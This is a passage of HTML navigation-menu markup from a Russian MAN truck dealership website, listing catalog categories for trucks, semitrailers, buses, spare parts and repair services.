		<li id="menu-item-5434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5434"><a href="https://man-komdorauto.ru/trucks/kommunalnaya-tehnika-man/">Коммунальная техника MAN</a></li>
	</ul></div>
</li>
	<li id="menu-item-5147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5147"><a href="https://man-komdorauto.ru/catalog/used-man-trucks/">Техника с пробегом</a>
	<div class='sub-menu-container'><ul class='sub-menu'>
		<li id="menu-item-7525" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7525"><a href="/catalog/used-man-trucks/f/dump-trucks/">Самосвалы</a></li>
		<li id="menu-item-7526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7526"><a href="/catalog/used-man-trucks/f/truck-tractors/">Седельные тягачи</a></li>
		<li id="menu-item-7528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7528"><a href="/catalog/used-man-trucks/f/vans/">Фургоны</a></li>
		<li id="menu-item-7527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7527"><a href="/catalog/used-man-trucks/f/special-machinery/">Спецтехника</a></li>
		<li id="menu-item-12939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12939"><a href="/catalog/used-man-trucks/f/mixer-trucks/">Автобетоносмесители</a></li>
		<li id="menu-item-14853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14853"><a href="/catalog/used-man-trucks/f/trash-trucks/">Мусоровозы</a></li>
		<li id="menu-item-12933" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12933"><a href="/catalog/used-man-trucks/f/tow-trucks/">Эвакуаторы</a></li>
		<li id="menu-item-12940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12940"><a href="/catalog/used-man-trucks/f/lumber-trucks/">Лесовозы</a></li>
		<li id="menu-item-12941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12941"><a href="/catalog/used-man-trucks/f/crane-trucks/">Погрузчики с КМУ</a></li>
		<li id="menu-item-12942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12942"><a href="/catalog/used-man-trucks/f/hooklift-truck/">Крюковые погрузчики</a></li>
	</ul></div>
</li>
	<li id="menu-item-5164" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item current-menu-ancestor current-menu-parent menu-item-has-children menu-item-5164"><a href="https://man-komdorauto.ru/catalog/" aria-current="page">Техника в наличии</a>
	<div class='sub-menu-container'><ul class='sub-menu'>
		<li id="menu-item-6965" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6965"><a href="/catalog/f/dump-trucks/">Самосвалы</a></li>
		<li id="menu-item-6964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6964"><a href="/catalog/f/truck-tractors/">Седельные тягачи</a></li>
		<li id="menu-item-6966" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6966"><a href="/catalog/f/vans/">Фургоны</a></li>
		<li id="menu-item-6968" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-6968"><a href="/catalog/f/special-machinery/" aria-current="page">Спецтехника</a></li>
		<li id="menu-item-12931" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12931"><a href="/catalog/f/shassi/">Шасси</a></li>
		<li id="menu-item-6967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6967"><a href="/catalog/f/mixer-trucks/">Автобетоносмесители</a></li>
		<li id="menu-item-12930" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12930"><a href="/catalog/f/grain-truck/">Зерновозы</a></li>
		<li id="menu-item-12932" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12932"><a href="/catalog/f/trash-trucks/">Мусоровозы</a></li>
		<li id="menu-item-14854" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14854"><a href="/catalog/f/tow-trucks/">Эвакуаторы</a></li>
		<li id="menu-item-12934" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12934"><a href="/catalog/f/lumber-trucks/">Лесовозы</a></li>
		<li id="menu-item-12935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12935"><a href="/catalog/f/gasoline-trucks/">Бензовозы</a></li>
		<li id="menu-item-12936" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12936"><a href="/catalog/f/crane-trucks/">Погрузчики с КМУ</a></li>
		<li id="menu-item-12937" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12937"><a href="/catalog/f/hooklift-truck/">Крюковые погрузчики</a></li>
		<li id="menu-item-12938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12938"><a href="/catalog/f/ballast-trucks/">Балластные тягачи</a></li>
		<li id="menu-item-14871" class="hidden-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14871"><a href="#">Характеристики</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-14925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14925"><a href="/catalog/f/4x2/">Колесная формула 4x2</a></li>
			<li id="menu-item-14924" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14924"><a href="/catalog/f/4x4/">Колесная формула 4x4</a></li>
			<li id="menu-item-14923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14923"><a href="/catalog/f/6x2/">Колесная формула 6x2</a></li>
			<li id="menu-item-14922" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14922"><a href="/catalog/f/6x4/">Колесная формула 6x4</a></li>
			<li id="menu-item-14921" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14921"><a href="/catalog/f/6x6/">Колесная формула 6x6</a></li>
			<li id="menu-item-14920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14920"><a href="/catalog/f/8x4/">Колесная формула 8x4</a></li>
			<li id="menu-item-14919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14919"><a href="/catalog/f/7000/">Полная масса 7000кг</a></li>
			<li id="menu-item-14918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14918"><a href="/catalog/f/8000/">Полная масса 8000кг</a></li>
			<li id="menu-item-14917" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14917"><a href="/catalog/f/12000/">Полная масса 12000кг</a></li>
			<li id="menu-item-14916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14916"><a href="/catalog/f/15000/">Полная масса 15000кг</a></li>
			<li id="menu-item-14915" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14915"><a href="/catalog/f/18000/">Полная масса 18000кг</a></li>
			<li id="menu-item-14914" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14914"><a href="/catalog/f/19000/">Полная масса 19000кг</a></li>
			<li id="menu-item-14913" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14913"><a href="/catalog/f/25000/">Полная масса 25000кг</a></li>
			<li id="menu-item-14912" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14912"><a href="/catalog/f/26000/">Полная масса 26000кг</a></li>
			<li id="menu-item-14911" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14911"><a href="/catalog/f/28000/">Полная масса 28000кг</a></li>
			<li id="menu-item-14910" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14910"><a href="/catalog/f/33000/">Полная масса 33000кг</a></li>
			<li id="menu-item-14909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14909"><a href="/catalog/f/35000/">Полная масса 35000кг</a></li>
			<li id="menu-item-14908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14908"><a href="/catalog/f/40000/">Полная масса 40000кг</a></li>
			<li id="menu-item-14907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14907"><a href="/catalog/f/41000/">Полная масса 41000кг</a></li>
			<li id="menu-item-14906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14906"><a href="/catalog/f/42000/">Полная масса 42000кг</a></li>
			<li id="menu-item-14929" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14929"><a href="/catalog/f/TGL/">Модель TGL</a></li>
			<li id="menu-item-14928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14928"><a href="/catalog/f/TGM/">Модель TGM</a></li>
			<li id="menu-item-14875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14875"><a href="/catalog/f/TGS/">Модель TGS</a></li>
			<li id="menu-item-14874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14874"><a href="/catalog/f/TGX/">Модель TGX</a></li>
			<li id="menu-item-14885" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14885"><a href="/catalog/f/C/">Кабина C/CC</a></li>
			<li id="menu-item-14884" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14884"><a href="/catalog/f/M/">Кабина M/NN</a></li>
			<li id="menu-item-14883" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14883"><a href="/catalog/f/DK/">Кабина DK/DN</a></li>
			<li id="menu-item-14882" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14882"><a href="/catalog/f/L/">Кабина L/TN</a></li>
			<li id="menu-item-14881" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14881"><a href="/catalog/f/LX/">Кабина LX/TM</a></li>
			<li id="menu-item-14880" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14880"><a href="/catalog/f/XL/">Кабина XL/GN</a></li>
			<li id="menu-item-14879" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14879"><a href="/catalog/f/XLX/">Кабина XLX/GM</a></li>
			<li id="menu-item-14878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14878"><a href="/catalog/f/XXL/">Кабина XXL/GX</a></li>
			<li id="menu-item-14905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14905"><a href="/catalog/f/150/">Мощность двигателя 150 л.с.</a></li>
			<li id="menu-item-14904" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14904"><a href="/catalog/f/180/">Мощность двигателя 180 л.с.</a></li>
			<li id="menu-item-14903" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14903"><a href="/catalog/f/190/">Мощность двигателя 190 л.с.</a></li>
			<li id="menu-item-14902" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14902"><a href="/catalog/f/240/">Мощность двигателя 240 л.с.</a></li>
			<li id="menu-item-14901" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14901"><a href="/catalog/f/250/">Мощность двигателя 250 л.с.</a></li>
			<li id="menu-item-14900" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14900"><a href="/catalog/f/290/">Мощность двигателя 290 л.с.</a></li>
			<li id="menu-item-14899" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14899"><a href="/catalog/f/320/">Мощность двигателя 320 л.с.</a></li>
			<li id="menu-item-14898" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14898"><a href="/catalog/f/350/">Мощность двигателя 350 л.с.</a></li>
			<li id="menu-item-14897" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14897"><a href="/catalog/f/360/">Мощность двигателя 360 л.с.</a></li>
			<li id="menu-item-14896" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14896"><a href="/catalog/f/390/">Мощность двигателя 390 л.с.</a></li>
			<li id="menu-item-14895" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14895"><a href="/catalog/f/400/">Мощность двигателя 400 л.с.</a></li>
			<li id="menu-item-14894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14894"><a href="/catalog/f/420/">Мощность двигателя 420 л.с.</a></li>
			<li id="menu-item-14893" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14893"><a href="/catalog/f/430/">Мощность двигателя 430 л.с.</a></li>
			<li id="menu-item-14892" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14892"><a href="/catalog/f/440/">Мощность двигателя 440 л.с.</a></li>
			<li id="menu-item-14891" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14891"><a href="/catalog/f/460/">Мощность двигателя 460 л.с.</a></li>
			<li id="menu-item-14890" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14890"><a href="/catalog/f/480/">Мощность двигателя 480 л.с.</a></li>
			<li id="menu-item-14889" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14889"><a href="/catalog/f/500/">Мощность двигателя 500 л.с.</a></li>
			<li id="menu-item-14888" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14888"><a href="/catalog/f/510/">Мощность двигателя 510 л.с.</a></li>
			<li id="menu-item-14887" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14887"><a href="/catalog/f/540/">Мощность двигателя 540 л.с.</a></li>
			<li id="menu-item-14886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14886"><a href="/catalog/f/640/">Мощность двигателя 640 л.с.</a></li>
		</ul></div>
</li>
	</ul></div>
</li>
	<li id="menu-item-5307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5307"><a href="https://man-komdorauto.ru/catalog/semitrailers/">Полуприцепы</a>
	<div class='sub-menu-container'><ul class='sub-menu'>
		<li id="menu-item-14510" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14510"><a href="/catalog/semitrailers/f/flatbed-semi-trailers/">Бортовые</a></li>
		<li id="menu-item-14509" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14509"><a href="/catalog/semitrailers/f/isothermal-semi-trailers/">Изотермические</a></li>
		<li id="menu-item-14508" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14508"><a href="/catalog/semitrailers/f/container-ship/">Контейнеровозы</a></li>
		<li id="menu-item-14507" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14507"><a href="/catalog/semitrailers/f/refrigerated-trucks/">Рефрижераторы</a></li>
		<li id="menu-item-14506" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14506"><a href="/catalog/semitrailers/f/tipper-semi-trailers/">Самосвальные</a></li>
		<li id="menu-item-14505" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14505"><a href="/catalog/semitrailers/f/tilt-semi-trailers/">Тентованные</a></li>
		<li id="menu-item-14504" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14504"><a href="/catalog/semitrailers/f/trawls/">Тралы</a></li>
		<li id="menu-item-14503" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14503"><a href="/catalog/semitrailers/f/tanks/">Цистерны</a></li>
		<li id="menu-item-15030" class="hidden-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15030"><a href="#">Характеристики</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-15055" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15055"><a href="/catalog/semitrailers/f/680/">Высота ССУ 680 мм</a></li>
			<li id="menu-item-15054" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15054"><a href="/catalog/semitrailers/f/840/">Высота ССУ 840 мм</a></li>
			<li id="menu-item-15053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15053"><a href="/catalog/semitrailers/f/860/">Высота ССУ 860 мм</a></li>
			<li id="menu-item-15052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15052"><a href="/catalog/semitrailers/f/900/">Высота ССУ 900 мм</a></li>
			<li id="menu-item-15051" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15051"><a href="/catalog/semitrailers/f/940/">Высота ССУ 940 мм</a></li>
			<li id="menu-item-15050" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15050"><a href="/catalog/semitrailers/f/950/">Высота ССУ 950 мм</a></li>
			<li id="menu-item-15049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15049"><a href="/catalog/semitrailers/f/1005/">Высота ССУ 1005 мм</a></li>
			<li id="menu-item-15048" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15048"><a href="/catalog/semitrailers/f/1100/">Высота ССУ 1100 мм</a></li>
			<li id="menu-item-15047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15047"><a href="/catalog/semitrailers/f/1115/">Высота ССУ 1115 мм</a></li>
			<li id="menu-item-15046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15046"><a href="/catalog/semitrailers/f/1140/">Высота ССУ 1140 мм</a></li>
			<li id="menu-item-15045" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15045"><a href="/catalog/semitrailers/f/1145/">Высота ССУ 1145 мм</a></li>
			<li id="menu-item-15044" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15044"><a href="/catalog/semitrailers/f/1150/">Высота ССУ 1150 мм</a></li>
			<li id="menu-item-15043" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15043"><a href="/catalog/semitrailers/f/1200/">Высота ССУ 1200 мм</a></li>
			<li id="menu-item-15042" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15042"><a href="/catalog/semitrailers/f/1220/">Высота ССУ 1220 мм</a></li>
			<li id="menu-item-15041" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15041"><a href="/catalog/semitrailers/f/1235/">Высота ССУ 1235 мм</a></li>
			<li id="menu-item-15040" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15040"><a href="/catalog/semitrailers/f/1240/">Высота ССУ 1240 мм</a></li>
			<li id="menu-item-15039" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15039"><a href="/catalog/semitrailers/f/1245/">Высота ССУ 1245 мм</a></li>
			<li id="menu-item-15038" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15038"><a href="/catalog/semitrailers/f/1250/">Высота ССУ 1250 мм</a></li>
			<li id="menu-item-15037" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15037"><a href="/catalog/semitrailers/f/1265/">Высота ССУ 1265 мм</a></li>
			<li id="menu-item-15036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15036"><a href="/catalog/semitrailers/f/1300/">Высота ССУ 1300 мм</a></li>
			<li id="menu-item-15035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15035"><a href="/catalog/semitrailers/f/1335/">Высота ССУ 1335 мм</a></li>
			<li id="menu-item-15034" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15034"><a href="/catalog/semitrailers/f/1350/">Высота ССУ 1350 мм</a></li>
			<li id="menu-item-15033" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15033"><a href="/catalog/semitrailers/f/1450/">Высота ССУ 1450 мм</a></li>
			<li id="menu-item-15057" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15057"><a href="/catalog/semitrailers/f/1530/">Высота ССУ 1530 мм</a></li>
			<li id="menu-item-15031" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15031"><a href="/catalog/semitrailers/f/1550/">Высота ССУ 1550 мм</a></li>
		</ul></div>
</li>
	</ul></div>
</li>
	<li id="menu-item-5169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5169"><a target="_blank" rel="nofollow" href="https://www.truck.man.eu/konfigurator/ru/ru/index.html">Конфигуратор</a></li>
</ul></div>
</li>
<li id="menu-item-5172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5172"><a href="https://man-komdorauto.ru/buses/">Автобусы</a>
<div class='sub-menu-container'><ul class='sub-menu'>
	<li id="menu-item-9261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9261"><a href="https://man-komdorauto.ru/catalog/buses/">Автобусы в наличии</a></li>
	<li id="menu-item-5173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5173"><a href="https://man-komdorauto.ru/buses/buses-man-coach/">Туристические автобусы MAN</a>
	<div class='sub-menu-container'><ul class='sub-menu'>
		<li id="menu-item-5174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5174"><a href="https://man-komdorauto.ru/buses/buses-man-coach/man-lions-coach/">MAN Lion‘s Coach</a></li>
		<li id="menu-item-5175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5175"><a href="https://man-komdorauto.ru/buses/buses-man-coach/neoplan-cityliner/">NEOPLAN Cityliner</a></li>
		<li id="menu-item-5177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5177"><a href="https://man-komdorauto.ru/buses/buses-man-regio/neoplan-tourliner/">NEOPLAN Tourliner</a></li>
	</ul></div>
</li>
	<li id="menu-item-5176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5176"><a href="https://man-komdorauto.ru/buses/buses-man-regio/">Междугородные автобусы МАН</a>
	<div class='sub-menu-container'><ul class='sub-menu'>
		<li id="menu-item-7111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7111"><a href="https://man-komdorauto.ru/buses/buses-man-regio/man-lions-intercity/">MAN Lion`s Intercity</a></li>
		<li id="menu-item-6988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6988"><a href="https://man-komdorauto.ru/buses/buses-man-regio/man-lions-intercity-advance/">MAN Lion’s Intercity Advance</a></li>
	</ul></div>
</li>
</ul></div>
</li>
<li id="menu-item-9167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9167"><a href="https://man-komdorauto.ru/man-engines/">Двигатели</a></li>
<li id="menu-item-5179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5179"><a href="https://man-komdorauto.ru/spares/">Запчасти</a>
<div class='sub-menu-container'><ul class='sub-menu'>
	<li id="menu-item-10153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10153"><a href="https://man-komdorauto.ru/spares/">Магазин запчастей</a>
	<div class='sub-menu-container'><ul class='sub-menu'>
		<li id="menu-item-5180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5180"><a href="https://man-komdorauto.ru/spares/zapchasti-man-tga-v-moskve/">Запчасти MAN TGA</a></li>
		<li id="menu-item-5181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5181"><a href="https://man-komdorauto.ru/spares/zapchasti-man-tgs-v-moskve/">Запчасти MAN TGS</a></li>
		<li id="menu-item-10152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10152"><a href="https://man-komdorauto.ru/spares/zapchasti-man-tgl-v-moskve/">Запчасти MAN TGL</a></li>
		<li id="menu-item-5182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5182"><a href="https://man-komdorauto.ru/spares/zapchasti-man-tgx-v-moskve/">Запчасти MAN TGX</a></li>
		<li id="menu-item-10149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10149"><a href="https://man-komdorauto.ru/spares/forsunki-man/">Форсунки MAN</a></li>
		<li id="menu-item-10151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10151"><a href="https://man-komdorauto.ru/spares/tnvd-man/">ТНВД MAN</a></li>
		<li id="menu-item-10150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10150"><a href="https://man-komdorauto.ru/spares/fary-man/">Фары MAN</a></li>
		<li id="menu-item-10145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10145"><a href="https://man-komdorauto.ru/spares/filtry-man/">Фильтры MAN</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-10146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10146"><a href="https://man-komdorauto.ru/spares/vozdushnye-filtry-man/">Воздушные фильтры MAN</a></li>
			<li id="menu-item-10147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10147"><a href="https://man-komdorauto.ru/spares/toplivnyj-filtr-man/">Топливный фильтр MAN</a></li>
			<li id="menu-item-10148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10148"><a href="https://man-komdorauto.ru/spares/maslyanye-filtry-man/">Масляные фильтры MAN</a></li>
		</ul></div>
</li>
		<li id="menu-item-7574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7574"><a href="https://man-komdorauto.ru/spares/grease-man/">Кабина MAN</a></li>
		<li id="menu-item-7575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7575"><a href="https://man-komdorauto.ru/spares/bumper-man/">Бампер MAN</a></li>
		<li id="menu-item-7576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7576"><a href="https://man-komdorauto.ru/spares/accumulator-man/">Аккумулятор MAN</a></li>
	</ul></div>
</li>
	<li id="menu-item-5183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5183"><a href="https://man-komdorauto.ru/spares/original-oil-man/">Оригинальное масло MAN</a></li>
	<li id="menu-item-5184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5184"><a href="https://man-komdorauto.ru/special-offers/akcii-na-zapasnye-chasti/">Акции</a></li>
	<li id="menu-item-5185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5185"><a href="https://man-komdorauto.ru/spares/spare-parts-selection-according-to-vin/">Подбор запасных частей по VIN</a></li>
	<li id="menu-item-5186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5186"><a target="_blank" rel="nofollow" href="https://www.services.man.eu/ru/ru/services_details_ru-385600.html">Оригинальные детали MAN</a></li>
	<li id="menu-item-5187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5187"><a href="https://man-komdorauto.ru/spares/originalnaya-ohlazhdajushhaya-zhidkost-man/">Оригинальная охлаждающая жидкость MAN</a></li>
	<li id="menu-item-5188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5188"><a href="https://man-komdorauto.ru/spares/ecoline/">MAN ECOLINE</a></li>
	<li id="menu-item-7589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7589"><a href="https://man-komdorauto.ru/spares/engine-man/">Двигатели MAN ecoline</a></li>
</ul></div>
</li>
<li id="menu-item-15947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15947"><a href="https://man-komdorauto.ru/service/man-trucks-services/">Сервис</a>
<div class='sub-menu-container'><ul class='sub-menu'>
	<li id="menu-item-5199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5199"><a href="#">Сервис</a>
	<div class='sub-menu-container'><ul class='sub-menu'>
		<li id="menu-item-5234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5234"><a href="https://man-komdorauto.ru/service/man-trucks-services/">Ремонт и сервис МАН</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-11401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11401"><a rel="page" href="https://man-komdorauto.ru/service/man-trucks-services/man-diagnostics/">Диагностика MAN (МАН)</a></li>
			<li id="menu-item-11402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11402"><a rel="page" href="https://man-komdorauto.ru/service/man-trucks-services/technical-service/">Техническое обслуживание автомобилей МАН</a></li>
			<li id="menu-item-11403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11403"><a rel="page" href="https://man-komdorauto.ru/service/man-trucks-services/remont-i-zamena-rulevogo-upravleniya/">Ремонт и замена рулевого управления</a></li>
			<li id="menu-item-11404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11404"><a rel="page" href="https://man-komdorauto.ru/service/man-trucks-services/zamena-filtrov-man/">Замена фильтров МАН</a></li>
			<li id="menu-item-11405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11405"><a rel="page" href="https://man-komdorauto.ru/service/man-trucks-services/zamena-masla/">Замена масла</a></li>
			<li id="menu-item-11406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11406"><a rel="page" href="https://man-komdorauto.ru/service/man-trucks-services/service-contracts/">Сервисный контракт</a></li>
			<li id="menu-item-11407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11407"><a rel="page" href="https://man-komdorauto.ru/service/man-trucks-services/remont-ssu/">Ремонт ССУ грузовика</a></li>
			<li id="menu-item-11920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11920"><a href="https://man-komdorauto.ru/service/man-trucks-services/call-a-car/">Вызов автомобиля Техпомощь</a></li>
		</ul></div>
</li>
		<li id="menu-item-11408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11408"><a rel="page" href="https://man-komdorauto.ru/service/bus-repair-man/">Ремонт автобусов MAN и Neoplan</a></li>
		<li id="menu-item-11409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11409"><a rel="page" href="https://man-komdorauto.ru/service/trailer-repair/">Ремонт прицепов и полуприцепов</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-11410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11410"><a rel="page" href="https://man-komdorauto.ru/service/trailer-repair/diagnostika-priczepov-i-polupriczepov/">Диагностика прицепов и полуприцепов</a></li>
			<li id="menu-item-11411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11411"><a rel="page" href="https://man-komdorauto.ru/service/trailer-repair/remont-hodovoj-priczepov/">Ремонт ходовой прицепов</a></li>
			<li id="menu-item-11412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11412"><a rel="page" href="https://man-komdorauto.ru/service/trailer-repair/van-repair/">Ремонт фургонов</a></li>
			<li id="menu-item-11413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11413"><a rel="page" href="https://man-komdorauto.ru/service/trailer-repair/remont-ssu-priczepa/">Ремонт ТСУ прицепа</a></li>
		</ul></div>
</li>
		<li id="menu-item-11414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11414"><a rel="page" href="https://man-komdorauto.ru/service/remont-refrizheratorov/">Ремонт рефрижераторов и ХОУ</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
